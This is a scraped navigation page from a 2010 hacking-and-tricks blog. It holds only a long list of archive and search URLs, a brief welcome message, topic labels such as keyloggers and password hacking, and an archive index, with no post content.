http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A11%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A31%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A25%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A40%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T18%3A53%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A34%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A54%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A40%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A49%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A48%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A21%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A54%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A16%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A10%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A37%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A42%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A12%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A50%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A11%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A07%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A25%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A21%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A08%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A16%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A59%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A49%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A11%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A44%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A23%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A20%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T05%3A18%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A05%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A55%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-21T04%3A02%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T23%3A01%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A24%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A31%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T18%3A53%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T06%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A00%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A47%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T07%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T17%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A44%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A23%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T07%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T17%3A43%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A30%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A55%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A47%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A02%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A09%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/hacking?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A11%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A33%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T21%3A03%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A49%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A43%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A05%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-29T08%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A06%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A39%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/IP%20Address?max-results=20
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT?max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Spoofing?max-results=20
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS?max-results=20
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities?max-results=20
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK?max-results=20
http://freespy4u.blogspot.com/search/label/network%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/mobile%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/keyloggers?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A12%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A16%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search/label/google%20hacking?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-18T08%3A33%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T08%3A42%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A15%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A42%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A48%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T08%3A57%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/HACKTOOLS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A24%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/sql%20attacks?max-results=20
http://freespy4u.blogspot.com/search/label/ethical%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING?max-results=20
http://freespy4u.blogspot.com/search/label/ATM%20HACK?max-results=20
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks?max-results=20
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T06%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T06%3A50%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A00%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search/label/wireless%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack?max-results=20
http://freespy4u.blogspot.com/search/label/Computer%20Viruses?max-results=20
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks?max-results=20
http://freespy4u.blogspot.com/search/label/Dos%20attacks?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/Popular%20Trojans?max-results=20
http://freespy4u.blogspot.com/search/label/smartcard%20hacks?max-results=20
http://freespy4u.blogspot.com/search/label/password%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/VIRUS?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tricks?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tips?max-results=20
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS?max-results=20
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan?max-results=20
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A04%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A02%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A49%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A02%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A04%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=1&reverse-paginate=true
WELCOME
HI I'M VINOTH
WELCOME TO THIS BLOG.
HERE ALL YOU NEED.
KEEP VISITING FOR DAILY UPDATES
TRANSLATE IT TO YOUR LANGUAGE
Labels
- AA COMING SOON (1)
- ABOUT HACKING (2)
- AIRTEL TRICKS (4)
- ATM HACK (1)
- command promp tricks (1)
- computer hacking (1)
- computer tips (3)
- computer tricks (2)
- Computer Viruses (2)
- Dos attacks (1)
- ethical hacking (2)
- Exploits -Bugs - Vulnerabilities (8)
- FACEBOOK TRICKS (1)
- FUTURE CARS (1)
- FUTURE SYSTEMS (4)
- GET BACK UR HACKED ACCOUNT (1)
- google hacking (4)
- hacking (30)
- HACKTOOLS (1)
- HOW TO PROTECT FROM HACKERS? (1)
- INTERNET TRICKS (5)
- IP Address (3)
- IP Spoofing (2)
- keyloggers (1)
- LEARN JAVA SCRIPT (1)
- LINUX 101 HACKS (34)
- mobile hacking (4)
- MY SITE (3)
- network hacking (5)
- NOTEPAD HACK (4)
- ORKUT TRICKS (4)
- password hacking (4)
- Popular Trojans (1)
- Privacy Attacks (2)
- Rapidshare Hack (4)
- smartcard hacks (1)
- sql attacks (1)
- The NetBus Trojan (1)
- The Trojan Horse (3)
- VIRUS (8)
- WINDOWS TRICKS AND TIPS (3)
- wireless hacking (1)
- YAHOO BOOTERS (1)
Blog Archive
-
►
2012
(1)
- ► 11/18 - 11/25 (1)
-
▼
2010
(163)
- ► 11/28 - 12/05 (7)
- ► 11/21 - 11/28 (36)
- ► 11/14 - 11/21 (48)
- ► 11/07 - 11/14 (61)
- ► 10/24 - 10/31 (2)
- ► 08/29 - 09/05 (1)
- ► 08/22 - 08/29 (5)
- ► 08/15 - 08/22 (2)